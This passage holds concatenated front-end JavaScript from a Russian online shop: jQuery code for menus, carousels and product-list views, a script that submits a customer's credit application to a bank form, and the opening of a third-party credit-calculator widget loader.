        	$('.folders-shared-title').removeClass('opened');
        	$('html').removeClass('overflowHidden');
        };
		
		if ($(event.target).closest('.folders-menu-mobile, .block-body-dropdown, .shop2-block.search-form, .block-title-search, .block-title-cart, .login-title, .shop2-filter-body, #shop2-color-ext-select, .shop2-product-actions dt, .price-old.question, .question').length) return;

		//$('.folders-menu-mobile').removeClass('opened');
		$('.block-body-dropdown').removeClass('opened');
		$('.block-title-search, .block-title-cart, .login-title, .shop2-block.search-form, .shop2-filter-body').removeClass('opened');	
		$('.shop2-product-actions dd').hide();
		$('.shop2-product-discount-desc').hide().removeClass('opened');
		$('.folders-shared').removeClass('opened');
                $('.block-body-dropdown-hlp').removeClass('opened'); 
	});

	var toggleSlide = function(el, cl) {
		$(el).on(clickStart, function() {
			if (!$(this).next().is(':animated')) {
				$(this).toggleClass('opened');
				$(cl).toggleClass('opened').slideToggle(250);
				
			} return false;           
		});
	}
	
	//toggleSlide('.folders-shared-title', '.folders-menu-mobile');
	toggleSlide('.filter-title', '.shop2-filter-body');
	toggleSlide('.sorting-input', '.sorting-input-body');
	
	$('.folders-shared-title').off('click');
	$('.folders-shared-title').on('click', function(){
		$(this).toggleClass('opened');
		$(this).next().toggleClass('opened').slideToggle(250);

		if ($(window).width()<768) {
			$('html').toggleClass('overflowHidden');
		}
	});

	var closeSlide = function(clz, el, cl, bl) {
		$(clz).on('click', function() {
			if ($(this)) {                
				$(el).removeClass('opened');                
				$(cl).removeClass('opened');               
				$(bl).removeClass('opened');               
			} return false;
		});
	}

	closeSlide('.close-dropdown, .shop2-filter-close', '.block-title-cart, .block-title-search, .login-title', '.block-body-dropdown', '.cart-preview, .site-search-wrapper, .block-body-dropdown-hlp, .search-opend-btn, .shop2-block.search-form, .shop2-block.login-form, .shop2-filter-body');

$('.shop2-cart-total-right .question').on(clickStart, function (e) {
      $('.shop2-cart-total-right .question').next().addClass('opened');
});

	$(document).on("keydown", function (e) {
		if (e.keyCode===27) {
			$('.block-body-dropdown, .folders-menu-mobile, .block-body-dropdown-hlp').removeClass('opened');
			$('.block-title-cart, .block-title-search, .login-title, .shop2-block.search-form').removeClass('opened');
		};
	});

	// if($('.folders-shared-title').hasClass('opened')) {
	// 	$('.folders-shared-left').show();
	// }else {
	// 	$('.folders-shared-left').hide();
	// }

	$(document).on('click', '.block-title-cart', function(){
		var $this = $(this);
		ajaxCart(function(){
			$this.addClass('opened');
			$('.block-body-dropdown, .cart-preview, .block-body-dropdown-hlp').addClass('opened');
			if ($this.hasClass('opened')){
				$('.block-title-search, .site-search-wrapper, .search-opend-btn, .login-title bl-title, .shop2-block.login-form ').removeClass('opened');
			}
			$('.shop2-block.search-form').removeClass('opened')
			$('.shop-cart-wr').show();
			$('.folders-menu-mobile').removeClass('opened');
		});

	}); 

	$('.sorting-input').on(clickStart ,function(){
		$('.sorting-input-wrap').toggleClass('opened');
	}); 

	$('.block-title-search').on('click',function(){
		$(this).addClass('opened');
		$('.block-body-dropdown, .site-search-wrapper, .search-opend-btn, .block-body-dropdown-hlp').addClass('opened');
		if ($(this).hasClass('opened')){
			$('.block-title-cart, .cart-preview, .login-title, .shop2-block.login-form').removeClass('opened');
		}
		$('.folders-menu-mobile').removeClass('opened');
	});

	$('.login-title').on('click',function(){
		$(this).addClass('opened');
		$('.block-body-dropdown, .login-form, .block-body-dropdown-hlp').addClass('opened');
		if ($(this).hasClass('opened')){
			$('.block-title-cart, .cart-preview, .block-title-search, .site-search-wrapper, .search-opend-btn, .shop2-block.search-form').removeClass('opened');
		}
		$('.shop-cart-wr').hide();
		$('.folders-menu-mobile').removeClass('opened');
	});

	$('.search-opend-btn').on('click',function(){
		$('.shop2-block.search-form').toggleClass('opened');
	});

	$(document).on(clickStart, function(event) {
		if ($(event.target).closest('.shop2-filter, .sorting-input, #shop2-color-ext-popup').length) return;

		$('.filter-title').removeClass('opened');
		$('.sorting-input-wrap').removeClass('opened');
		$('.shop2-filter-body').slideUp(250);
		$('.sorting-input-body').slideUp(250);

		if ($(window).width() <= 940) {
			$('.folders-shared-title').removeClass('opened');	
		}
	});

		if ($(window).width() <= 940) {
			$('.folders-shared-title').removeClass('opened');	
		}	
	// (function() {


	function resSlider() {	
		(function() {
		var carousel = $('.collections-blocks-wrapper .shop2-group-kinds').owlCarousel({
		    stagePadding: 0,
		    loop:true,	
		    center: false, 
			navSpeed: 1000,
			autoplay: true,		    
		    margin:0,
		    nav:true,
			responsive: {
				0: {
					stagePadding: 25,
					items: 1,
					center: false,
					margin: 3
				},
				400: {
					items: 1,
					stagePadding: 24,
					margin: 3
				},				
				480: {
					items: 2,
					stagePadding: 27,
					margin: 3
				},
				600: {
					center: false,
					margin: 3,
					stagePadding: 27,
					items: 2
				},				
				650: {
					margin: 3,
					stagePadding: 27,
					items: 3
				},
				768: {
					items: 3,
					stagePadding: 37,
					margin: 3
				},
				786: {
					items: 3,
					stagePadding: 37,
					margin: 13
				},				
				800: {
					items: 3,
					stagePadding: 57,
					margin: 13
				},			
				1200: {
					items : 4,
					stagePadding: 57,
					margin: 20
				},
				1485: {
					items : 5,
					margin: 20
				},
				1600: {
					items : 5,
					stagePadding: 100,
					margin: 20
				}				
			}
			
			
		});
		
		var $owlMainBlocks = $('.main-blocks-wrapper .product-list').owlCarousel({

		    stagePadding: 0,
		    loop:true,	
		    center: false, 
			navSpeed: 1000,
			autoplay: true,		    
		    margin:0,
		    nav:true,
			responsive: {
				0: {
					stagePadding: 25,
					items: 1,
					center: false,
					margin: 3
				},
				400: {
					items: 1,
					stagePadding: 24,
					margin: 3
				},				
				480: {
					items: 2,
					stagePadding: 27,
					margin: 3
				},
				600: {
					center: false,
					margin: 3,
					stagePadding: 27,
					items: 2
				},				
				650: {
					margin: 3,
					stagePadding: 27,
					items: 3
				},
				768: {
					items: 3,
					stagePadding: 37,
					margin: 3
				},
				786: {
					items: 3,
					stagePadding: 37,
					margin: 13
				},				
				800: {
					items: 3,
					stagePadding: 57,
					margin: 13
				},			
				1200: {
					items : 4,
					stagePadding: 57,
					margin: 20
				},
				1485: {
					stagePadding: 100,
					items : 5,
					margin: 20
				},
				1600: {
					items : 5,
					stagePadding: 100,
					margin: 20
				}				
			}			
		});
		
		$('.main-blocks-wrapper').show();

		var owl1 = $('.slider').owlCarousel({
			loop: true,
			smartSpeed: 500,
			autoplay: true,
			nav: true,
			stopOnHover: true,
			navigation: false,
			autoHeight: false,
			paginationSpeed : 50,
			goToFirstSpeed : 50,
			items: 1,
			margin:0,
			autoplayHoverPause: true
		});

		var carousel3 = $('.modifications').owlCarousel({
			center: false,
			navSpeed: 1000,
			autoplay: true,
			loop: true,
			stopOnHover: true,
			responsive: {
				0: {
					margin: 5,
					items: 1
				},
				500: {
					margin: 0,
					items: 1
				},				
				550: {
					margin: 5,
					items: 2
				},
				680: {
					margin: 13,
					items: 3
				},
				710: {
					margin: 3,
					margin: 13
				},
				1100: {
					items: 4,
					margin: 13
				},				
				1300: {
					items: 4,
					margin: 13
				},
				1354: {
					items: 5,
					margin: 20
				}
			}
		});
	

		$('.slider .owl-dots').wrap('<div class="dots-wrapper"></div>');

		function liveCarousel(node) {
			var $wrapper = $(node);
			if (!$wrapper.length) return;
			var $owlItems = $wrapper.find('.owl-item');
			var wrapperCoords = getCoords($wrapper.get(0));
			var data;

				data = {
					rotateY: 60,
					//translateX: 38,
					translateZ: 134
				};

			$owlItems.each(function() {
				var $this = $(this);
				var $form = $this.find('.shop2-product-item, .shop-kind-item');
				var coords = getCoords(this);
				var coefficient = 1;
				var position = 1;
				
				if (coords.left < wrapperCoords.left) {
					coefficient = (coords.left - wrapperCoords.left) / coords.width;
					position = -1;

				} else if (coords.left + coords.width > wrapperCoords.width + wrapperCoords.left) {
					coefficient = (coords.left + coords.width - (wrapperCoords.width + wrapperCoords.left)) / coords.width;
				} else {
					coefficient = 0;
				}
				
				if (coords.left < wrapperCoords.left - coords.width || coords.left + coords.width > wrapperCoords.width + wrapperCoords.left + coords.width) {
					coefficient = 0;
				}

				coefficient = Math.abs(coefficient);

				if (coefficient > 1) {
					coefficient = 1;
				}

				var value = {
					rotateY: data.rotateY * coefficient * position,
					//translateX: data.translateX * coefficient * position,
					origin: position == 1 ? "0 0" : "100% 0",
					translateZ: data.translateZ * -coefficient
				}

				if (coefficient != 0) {
					$form.css('transform', getCss(value));
					$form.css('opacity', 1 - coefficient + 0.2);
					$form.css('transform-origin', value.origin);
				} else {
					$form.css('transform', 'none');
					$form.css('opacity', 1);
					$form.css('transform-origin', "50% 50%");
				}
			});
		}

		function getCoords(node) {
			if (!node) {
				return;
			}
			return node.getBoundingClientRect();
		}

		function getCss(value) {
			return 'rotateY(' + value.rotateY + 'deg)';
		}
		
		function animate(draw, duration) {
		  var start = performance.now();

		  requestAnimationFrame(function animate(time) {
			var timePassed = time - start;

			if (timePassed > duration) timePassed = duration;

			draw(timePassed);

			if (timePassed < duration) {
			  requestAnimationFrame(animate);
			}
		  });
		}
		animate(function() {
			liveCarousel('.collections-blocks-wrapper');
		}, 4000);

		carousel.on('translate.owl.custom resized.owl.carousel', function() {
			liveCarousel('.collections-blocks-wrapper');
		});

		$owlMainBlocks.on('translate.owl.custom resized.owl.carousel ', function() {
			liveCarousel('.main-blocks-wrapper');
		});

		carousel.on('changed.owl.carousel', function(event) {
				animate(function() {
				    liveCarousel('.collections-blocks-wrapper');
				}, 1000);
		});

		$owlMainBlocks.on('changed.owl.carousel', function(event) {
				animate(function() {
				    liveCarousel('.main-blocks-wrapper');
				}, 1000);
		});

		$('.owl-stage-outer').on(isMobileSlider ? 'touchend' : 'mouseup', function(event) {
			animate(function() {
				liveCarousel('.main-blocks-wrapper, .collections-blocks-wrapper');
			}, 1000);
		});
		
		$('.owl-nav').on(isMobileSlider ? 'touchend' : 'mouseup', function(event) {
			animate(function() {
				liveCarousel('.main-blocks-wrapper, .collections-blocks-wrapper');
			}, 1000);
		});		
		animate(function() {
			liveCarousel('.main-blocks-wrapper');
		}, 1000);		
		setTimeout(function() {
			animate(function() {
				liveCarousel('.main-blocks-wrapper');
			}, 3300);
		},2200);
		})();
	}
	resSlider();


	(function() {
		var owl4 = $('.product-thumbnails').owlCarousel({
			loop: false,
			smartSpeed: 500,
			autoplay: true,
			nav: true,
			stopOnHover: true,
			navigation: false,
			paginationSpeed : 50,
			goToFirstSpeed : 50,                
			items: 5,
			margin: 10,
			autoplayHoverPause: true,

		responsive: {
			0: {
				items: 3
			},
			600: {
				items: 4
			},
			1024: {
					items: 6
				}
			}
		});
		
		$('.product-thumbnails a').on(clickStart, function(){
			// return false;
			// e.preventDefault();				
		});
		
	})();
	
	$('.scrollbarY').tinyscrollbar({
		size: 100,
		sizethumb: 15,
		axis: "y"
	});

	if (isMobile && $(window).width() <= 1024){
		$('.folders-shared-title').on(clickStart, function(){
			$('.scrollbarY2').tinyscrollbar({
				size: 100,
				sizethumb: 15
			});
		});
	}
	$('.folders-shared-title').on(clickStart, function(){
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});
	$('.site-sidebar').on(clickStart, function(){
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});
	
	$(window).load(function(){
		$('.menu-top-wrapper').addClass('show-menu');
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});
	
	$('.menu-top-wrapper li span').on(clickStart, function(){
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});

	$('.product-list-simple .shop2-product-item').each(function() {
		var $this = $(this),
			$actionMove = $this.find('.product-bot-wrap');
			$this.find('.shop2-product-actions').prependTo($actionMove);
	});	

	$('.product-list.shop2-pricelist .shop2-product-item').each(function() {
		var $this = $(this),
			$actionMove2 = $this.find('.product-middle-in');
			$this.find('.product-compare').appendTo($actionMove2);
			$this.find('.shop2-product-actions').appendTo($actionMove2);
			
	});	
 

	//ajaxCart();
	shop2.on('afterCartPreviewRemoveItem, afterCartPreviewClear', function () {
		cart_load = false;
		ajaxCart();
	});
	shop2.on('afterCartAddItem', function () {
		cart_load = false;
	});	
	
    $('.shop2-product-item').each(function() {
    	var $blocksRight = $(this).find('.product-price'),
    		$this = $(this);
    	$(this).find('.price-old.question').on(clickStart, function(){
    		$(this).find('.shop2-product-discount-desc').addClass('werrrr');
    	});

    });	


//Amount-minus-disabled

	$('.shop2-cart-product, .shop2-product-item, .product-r-side, .shop2-product').each(function(index) {
		var $this = $(this),
			$amountInput = $this.find('.shop2-product-amount input[type="text"]'),
			amountInputValue = $amountInput.val();

		function amounMinus() {
			if (amountInputValue >= 2) {
				$this.find('.shop2-product-amount button.amount-minus').removeClass('disabled');
			} else {
				$this.find('.shop2-product-amount button.amount-minus').addClass('disabled');
			}
		}
		amounMinus();

		$this.find('.shop2-product-amount button').on(clickStart, function(e) {
			setTimeout(function() {
				amountInputValue = $amountInput.val();

				amounMinus();
			}, 100);
		});
		$this.find('.shop2-product-amount input').on('keyup', function(e) {
			setTimeout(function() {
				amountInputValue = $amountInput.val();

				amounMinus();
			}, 100);
		});
	});


	//-----View-btn
	var $btnThumbs = $('.view_shop a.thumb-view'),
		$btnSimple = $('.view_shop a.simple-view'),
		$btnPrice = $('.view_shop a.pricelist-view'),
		$lotsWrap = $('.product-list');

	function thumbsLots() {
		$btnThumbs.addClass('active-view');
		$btnSimple.removeClass('active-view');
		$btnPrice.removeClass('active-view');
		$lotsWrap.addClass('list-thumb product-list-thumbs');
		$lotsWrap.removeClass('product-list-simple');
		$lotsWrap.removeClass('shop2-pricelist');
		$('.pricelist-name-wr').removeClass('product-list-price');
	    
	    $('.product-list-thumbs .shop2-product-item').each(function() {
	    	var $prodImage = $(this).find('.product-top');
		
	    	$(this).find('.product-label').appendTo($prodImage);

	    });			
	}
	
	function simpleLots() {
		$btnSimple.addClass('active-view');
		$btnThumbs.removeClass('active-view');
		$btnPrice.removeClass('active-view');
		$lotsWrap.addClass('product-list-simple');
		$lotsWrap.removeClass('list-thumb product-list-thumbs');
		$lotsWrap.removeClass('shop2-pricelist');
		$('.pricelist-name-wr').removeClass('product-list-price');
		$('.product-list-simple .shop2-product-item').each(function() {
			var $this = $(this),
				$actionMove = $this.find('.product-bot-wrap');
				$this.find('.shop2-product-actions').prependTo($actionMove);
		});			
	    $('.product-list.product-list-simple .shop2-product-item').each(function() {
	    	var $prodImage = $(this).find('.product-image'),
	    		$actionMove = $(this).find('.product-bot-wrap');
	    		$(this).find('.shop2-product-actions').prependTo($actionMove);
	    		$(this).find('.product-label').appendTo($prodImage);

	    });	

	}
	

	function priceLots() {
		$btnPrice.addClass('active-view');
		$btnThumbs.removeClass('active-view');
		$btnSimple.removeClass('active-view');
		$lotsWrap.addClass('shop2-pricelist');
		$lotsWrap.removeClass('list-thumb product-list-thumbs');
		$lotsWrap.removeClass('product-list-simple');
		$('.pricelist-name-wr').addClass('product-list-price');
		
	    $('.shop2-pricelist .shop2-product-item').each(function() {
	    	var $prodImage = $(this).find('.product-middle-in');

	    	$(this).find('.product-label').appendTo($prodImage);
	    	$(this).find('.product-compare').appendTo($prodImage);
	    });			
	}

	$btnThumbs.on('click', function(e) {
		e.preventDefault();
		thumbsLots();
		eraseCookie('simple-view');
		eraseCookie('pricelist-view');
		createCookie('thumbs-view', 1, 1);
		return false;
	});

	$btnSimple.on('click', function(e) {
		e.preventDefault();
		simpleLots();
		eraseCookie('pricelist-view');
		eraseCookie('thumbs-view');
		createCookie('simple-view', 1, 1);
		return false;
	});

	$btnPrice.on('click', function(e) {
		e.preventDefault();
		priceLots();
		eraseCookie('thumbs-view');
		eraseCookie('simple-view');
		createCookie('pricelist-view', 1, 1);
		return false;
	});

	function mobileLots() {
		if ($(window).width() <= 670 && $lotsWrap.hasClass('product-list-simple')) {
			$lotsWrap.removeClass('product-list-simple').addClass('list-thumb product-list-thumbs');				
			$lotsWrap.removeClass('shop2-pricelist').addClass('list-thumb product-list-thumbs');				
		} else if ($(window).width() > 671 && readCookie('simple-view')) {
			$lotsWrap.removeClass('list-thumb product-list-thumbs').addClass('product-list-simple');				
		}	
		if ($(window).width() <= 670){
			$lotsWrap.addClass('list-thumb product-list-thumbs');
			$lotsWrap.removeClass('product-list-simple');
			$lotsWrap.removeClass('shop2-pricelist');
		    $('.product-list-thumbs .shop2-product-item').each(function() {
		    	var $prodImage = $(this).find('.product-top');
			
		    	$(this).find('.product-label').appendTo($prodImage);
	
		    });			
		}
		$('.pricelist-name-wr').removeClass('shop2-pricelist');
	}	
	
	function viewLots() {
		var	$mainBlock = $lotsWrap.closest('.main-blocks-wrapper').length;

		if ($(window).width() <= 670 && $lotsWrap.hasClass('product-list-simple')) {
			$lotsWrap.removeClass('product-list-simple').addClass('list-thumb product-list-thumbs');				
		} else if ($(window).width() > 671 && readCookie('simple-view') && !$mainBlock == 1) {
			$lotsWrap.removeClass('list-thumb product-list-thumbs').addClass('product-list-simple');
			 $('.product-list.product-list-simple .shop2-product-item').each(function() {
		    	var $prodImage = $(this).find('.product-image'),
		    		$actionMove = $(this).find('.product-bot-wrap');
		    		$(this).find('.shop2-product-actions').prependTo($actionMove);
		    		$(this).find('.product-label').appendTo($prodImage);
	
		    });	
		} else if ($(window).width() <= 670 && $lotsWrap.hasClass('shop2-pricelist')) {
			$lotsWrap.removeClass('shop2-pricelist').addClass('list-thumb product-list-thumbs');				
		} else if ($(window).width() > 671 && readCookie('price-view') && !$mainBlock == 1) {
			$lotsWrap.removeClass('list-thumb product-list-thumbs').addClass('shop2-pricelist');
			
		} else if ($(window).width() <= 671) {
		 	mobileLots();
		} 
		else {
			$lotsWrap.removeClass('product-list-mobile');
			if (readCookie('thumbs-view') || $mainBlock == 1) {
				thumbsLots();
			} else if (readCookie('simple-view') || $mainBlock == 1) {
				simpleLots();
				eraseCookie('simple-view'); 
			} else if (readCookie('pricelist-view') || $mainBlock == 1) {
				priceLots();
			}
		}
		
	}

	if (readCookie('simple-view')){
		$('.shop2-btn.simple-view').addClass('active-view');
		$('.shop2-btn.pricelist-view').removeClass('active-view');
		$('.product-list').removeClass('shop2-pricelist')
	}
 	// 	$(window).load(function(event) {
		// 	animate(function() {
		// 		liveCarousel('.main-blocks-wrapper, .collections-blocks-wrapper');
		// 	}, 1000);
		// });    
		
	if (typeof $.fn.lightGallery === 'undefined') {
		$('.cart-product-image a').removeClass('highslide').off('click');
		$('.product-side-l a').removeClass('highslide').off('click');
	    $.getScript("/g/libs/lightgallery/v1.2.19/lightgallery.js", function( data, textStatus, jqxhr ) {
	          $(document).find('head').append('<link rel="stylesheet" href="/g/templates/shop2/2.70.2/css/lightgallery.css">');
	          
	          $('.product-side-l, .cart-product-image').lightGallery({
	            selector: 'a',
	            thumbnail: false,
	            download: false
	          });
	          
	    });
	}
	
	
	var test_flag = 0;
	
	$('.folders-menu-mobile .has ul').hover(function(){
		if (test_flag < 1) {
		setTimeout(function(){
      
			   if ( typeof(Event) === 'function' ) {
			     window.dispatchEvent(new Event('resize'));
			   } else {
			     var evt = window.document.createEvent('UIEvents'); 
			     evt.initUIEvent('resize', true, false, window, 0); 
			     window.dispatchEvent(evt);
			   }
			 
			}, 100);
		}
		test_flag = 1;
	}, function() {
		test_flag = 0;
	});
	
	
	//----------- WARNING PANEL
	
	$('.warning-block .agree').on('click', function() {
		var $wrap = $(this).parents('.warning-block'),
			$html = $(document.documentElement);
			
		createCookie('popup_page_ids', 7, 1);
		
		$wrap.hide();
		$html.removeClass('warning');
		
		return false;
	});
	
	
	
	/*upd*/
	
	(function() {
		var	isMobile 	= /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
			$aside 	= $('.site_sidebar.left');

		function func() {
			if ( isMobile || window.matchMedia('(max-width: 940px)').matches ) {
				
				$aside.addClass('mobile');
				//if(jQuery().scrollbar) {
//					$aside.scrollbar('destroy');
				//}
			} else {
				
				$aside.removeClass('mobile');
				
				//if(jQuery().scrollbar) {
//					$aside.scrollbar('init');
				//}
			}
		};

		$(window).on('resize', func).trigger('resize');
	})();
	
	$('.categories-menu a').each(function() {
		var $this = $(this);
		
		if ( $this.siblings('ul').length ) {
			$this
				.append($('<span class="arrow">&nbsp;</span>'))
				.addClass('has');
		}
	});
	
	$('.categories-menu-title').on('click', function() {
		var $menu = $('.categories-menu-inner');
		
		if ( window.matchMedia('(max-width: 940px)').matches ) {
			$menu.toggleClass('open');
		} else {
			$menu.slideToggle();
		};
		
		$('.block-body-dropdown-hlp, .block-body-dropdown, .block-title-cart, .cart-preview, .block-title-search, .site-search-wrapper, .search-opend-btn, .shop2-block.search-form, .login-title, .shop2-block.login-form').removeClass('opened');
	});
	
	function func1() {
		var $mobWr 	= $('.site_sidebar-inner'),
			$desWr 	= $('.categories-menu-wrapper'),
			$menu 	= $('.categories-menu-inner');
			
		if ( window.matchMedia('(max-width: 940px)' ).matches ) {
			if ( !$menu.closest($desWr).length ) return;
			$menu
				.appendTo($mobWr)
				.removeAttr('style');
		} else {
			if ( $menu.closest($desWr).length ) return;
			$menu.appendTo($desWr);
		}
	};
	
	$(window).on('resize', func1).trigger('resize');
	
	$('.categories-menu').on('click', 'span.arrow', function() {
		var $link = $(this).closest('a'),
			$parentLi = $link.closest('li');
		
		$link
			.toggleClass('open')
			.next().slideToggle();
			
		$parentLi.siblings().find('ul').slideUp();
		$parentLi.siblings().find('a').removeClass('open');

		return false;
	});
	
	/*upd*/
	

	if ( shop2.my.menu_on_mobile == true ) {
		var	topMenu = $('.menu-top-wrapper'),
		sideBar = $('.categories-menu-inner');
		
		topMenu.clone().removeAttr('class').addClass('categories-menu-mobile').appendTo(sideBar);
	}
	
});

$(function(){
	$('.btn_payment_rest').click(function(){
		$('.option-type').eq(1).find('label').click()
	});
})

--- FILE ---
content_type: application/javascript
request_url: https://annkor-company.ru/t/v8961/images/js/buy_in_credit.js
body_size: 1271
content:
// begin для заказа
function sendClaimToAnketa3(o_inn, o_on, o_user, o_basket, o_action){
	
	console.log(o_basket);
	
	
	
	var xml = document.implementation.createDocument('', '', null);
	var inParams = xml.createElement("inParams");

	//companyInfo
	var companyInfo =  xml.createElement("companyInfo");
		var inn = xml.createElement("inn");
			inn.textContent = o_inn;

		companyInfo.appendChild(inn);

	//creditInfo
	var creditInfo = xml.createElement("creditInfo");
		var reference = xml.createElement("reference");
			var ts = new Date();
			reference.textContent = "ON_" + o_on + "_T_" + ts.getHours() + ts.getMinutes();
		//var firstPayment = xml.createElement("firstPayment");
		//var creditPeriod = xml.createElement("creditPeriod");
		//var creditProductCode = xml.createElement("creditProductCode");
		//var shopCode = xml.createElement("shopCode");

		creditInfo.appendChild(reference);
		//creditInfo.appendChild(firstPayment);
		//creditInfo.appendChild(creditPeriod);
		//creditInfo.appendChild(creditProductCode);
		//creditInfo.appendChild(shopCode);

	//clientInfo
	var clientInfo = xml.createElement("clientInfo");
		//var lastname = xml.createElement("lastname");
			//lastname.textContent = o_user.lastname;
		var firstname = xml.createElement("firstname");
			firstname.textContent = o_user.firstname;
		//var middlename = xml.createElement("middlename");
			//middlename.textContent = o_user.middlename;
		//var passportNamber = xml.createElement("passportNamber");
		//var passportSeries = xml.createElement("passportSeries");
		var email = xml.createElement("email");
			email.textContent = o_user.email;
		var mobphone = xml.createElement("mobphone");
			mobphone.textContent = o_user.mobphone;

		//clientInfo.appendChild(lastname);
		clientInfo.appendChild(firstname);
		//clientInfo.appendChild(middlename);
		//clientInfo.appendChild(passportNamber);
		//clientInfo.appendChild(passportSeries);
		clientInfo.appendChild(email);
		clientInfo.appendChild(mobphone);

	//specificationList
	var specificationList = xml.createElement("specificationList");
		if (!$.isEmptyObject(o_basket)){
			for(var item in o_basket){
				var row = xml.createElement("specificationListRow");
					var desc = xml.createElement("description");
						desc.textContent = item;
					var amount = xml.createElement("amount");
						amount.textContent = o_basket[item].amount;
					var price = xml.createElement("price");
						price.textContent = o_basket[item].price;
					var category = xml.createElement("category");
						category.textContent = "MISCELLANEOUS";
					var code = xml.createElement("code");
						code.textContent = o_basket[item].code;
					var img = xml.createElement("image");
						img.textContent = o_basket[item].img;
		
					row.appendChild(code);
					row.appendChild(category);
					row.appendChild(desc);
					row.appendChild(amount);
					row.appendChild(price);
					row.appendChild(img);
					if (o_action) {
						var action = xml.createElement("action");
						action.textContent = o_action;
						row.appendChild(action);
					}
					specificationList.appendChild(row);
			}
		}

	//
	inParams.appendChild(companyInfo);
	inParams.appendChild(creditInfo);
	inParams.appendChild(clientInfo);
	inParams.appendChild(specificationList);
	xml.appendChild(inParams);

	//console.log($(xml).find('*:first'));

	var endpoint = "https://anketa.alfabank.ru/alfaform-pos/endpoint";
	var serializedXml = new XMLSerializer().serializeToString(xml);
	post2(endpoint, {InXML:serializedXml/*, testMode:true*/});
};

function post2(path, params, method) {
    method = method || "post";

    var form = document.createElement("form");
    form.setAttribute("method", method);
    form.setAttribute("action", path);
    form.setAttribute("accept-charset", "UTF-8");

    for(var key in params) {
        if(params.hasOwnProperty(key)) {
            var hiddenField = document.createElement("input");
            hiddenField.setAttribute("type", "hidden");
            hiddenField.setAttribute("name", key);
            hiddenField.setAttribute("value", params[key]);
            form.setAttribute("target", "_blank");
            form.appendChild(hiddenField);
        }
    }

    document.body.appendChild(form);
    form.submit();
};
// end для заказа

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://v-credit.su/services/easycredit/inc.js
body_size: 2420
content:
if(typeof v_credit_class === "undefined"){
	class v_credit_class {
		constructor() {
			this.click_on_button = null;
			this.loaded_all_script = false;
			this.timeo = null;
			this.url_script = "https://v-credit.su/services/credit/inc_main.js?v=31";
			this.start_load = false;
			this.timeout_ms = Number("10000"); 
			this.creditcalcOptions = {
				init_proc	: 22,
				proc		: 22
			};
			this.is_rassrochka = false;
			this.is_link = false;
			this.items = null;
			this.site = 'annkor-company.ru';
			this.rassrochka = null;
			this.can_rassrochka = 0;
			this.max_mounth = Number('36');
			this.ras_pay_first = null;
			this.commission = Number("5");
			this.commission_old = Number("5");
			this.test_mode = Number("");
			this.preinit_slider_data_val = null;
			this.fixed_slide_data = null;
			this.check_step = 10;
			this.hasStorage = (function() {
				try {
					localStorage.setItem('testlocal', 'testlocal');
					localStorage.removeItem('testlocal');
					return true;
				} catch (exception) {
					return false;
				}
			}());
			this.showPopupMain = null;
			
			if(this.rassrochka)
				this.is_rassrochka = true;
			this.timeo = setTimeout( () => {
					if(!this.start_load)
						this.loadScript(this.getUrlScript(),this.callbackAfterLoad);
				},
				this.timeout_ms
			);
			this.setShowPopBtns();
			var node = document.createElement("style");
			var textnode = document.createTextNode('.b-creditcalc-popup{display:none}.gocredit.creditcalc__loading:after{content:"\\\u0417\\\u0430\\\u0433\\\u0440\\\u0443\\\u0437\\\u043a\\\u0430\\\x2e\\\x2e\\\x2e";display:flex;position:absolute;width:100%;height:100%;text-align:center;color:#fff;top:0;left:0;vertical-align:middle;justify-content:center;align-items:center}.gocredit.creditcalc__loading{color:transparent !important;position:relative}.gocredit .creditcalc__rate{white-space:nowrap;}');
			node.appendChild(textnode);
			var t = document.getElementsByTagName('script')[0];
			t.parentNode.insertBefore(node, t);
		}
		
		loadScript(src, callback){
		  var s,
			  r,
			  t;
		  if(!GLOBAL_V_CREDIT_OBJECT.start_load){
			  GLOBAL_V_CREDIT_OBJECT.start_load = true;
			  r = false;
			  s = document.createElement('script');
			  s.type = 'text/javascript';
			  s.src = src;
			  s.referrerPolicy ="strict-origin-when-cross-origin";
			  s.onload = s.onreadystatechange = function() {
				if ( !r && (!this.readyState || this.readyState == 'complete') )
				{
				  r = true;
				  callback();
				}
			  };
			  t = document.getElementsByTagName('script')[0];
			  t.parentNode.insertBefore(s, t);
		  }
		}
		
		callbackAfterLoad(){
			document.querySelectorAll('.gocredit').forEach((element) => {element.classList.remove( 'creditcalc__loading' )});
			setTimeout( () => {
					GLOBAL_V_CREDIT_OBJECT.loaded_all_script = true;
					if(GLOBAL_V_CREDIT_OBJECT.click_on_button){
						GLOBAL_V_CREDIT_OBJECT.click_on_button.click();
					}
				},
				500
			);
		}
		
		getData(el, c){
			var parent = el.parentNode;
			if (typeof parent != 'undefined' && parent) {
				return parent.querySelectorAll(c).length ? (parent.querySelectorAll(c)[parent.querySelectorAll(c).length - 1].tagName == "META" ? parent.querySelectorAll(c)[parent.querySelectorAll(c).length - 1].getAttribute("content") : parent.querySelectorAll(c)[parent.querySelectorAll(c).length - 1].innerText) : this.getData(parent, c);
			}
			return null;
		}
		
		goodPrice(price){
			price=Math.ceil(price*100)/100;
			return String(price).replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
		}
		
		showPopup(e){
			e.preventDefault();
			if (GLOBAL_V_CREDIT_OBJECT.hasStorage) {
				if(typeof GLOBAL_V_CREDIT_OBJECT.showPopupMain == "function"){
					GLOBAL_V_CREDIT_OBJECT.showPopupMain(e,this);
				}
				else{
					if(!GLOBAL_V_CREDIT_OBJECT.start_load){
						clearTimeout(GLOBAL_V_CREDIT_OBJECT.timeo);
						GLOBAL_V_CREDIT_OBJECT.loadScript(GLOBAL_V_CREDIT_OBJECT.getUrlScript(),GLOBAL_V_CREDIT_OBJECT.callbackAfterLoad);
					}
					GLOBAL_V_CREDIT_OBJECT.click_on_button = this;  
					if( !this.classList.contains( 'creditcalc__loading' ) )
						this.classList.add( 'creditcalc__loading' );
				}
			}
		}
		
		getUrlScript(){
			var script = GLOBAL_V_CREDIT_OBJECT.url_script;
			if(GLOBAL_V_CREDIT_OBJECT.test_mode)
				script += "&testmode=1";
			return script;
		}
		
		setShowPopBtns(force) {
			if(typeof force == "undefined")
				force = false;
			var then = this;
			if(!document.querySelectorAll('.gocredit').length && this.check_step){
